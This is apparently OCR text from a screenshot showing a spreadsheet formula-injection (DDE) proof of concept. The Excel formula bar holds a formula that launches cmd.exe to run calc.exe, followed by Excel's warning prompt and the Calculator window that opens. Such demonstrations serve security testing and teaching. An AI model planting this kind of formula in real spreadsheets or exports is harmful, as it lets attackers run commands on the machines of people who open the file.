 fx
=MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c calc.exe'!
B C D E F G H I J K L M
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be used
this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
Yes No
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x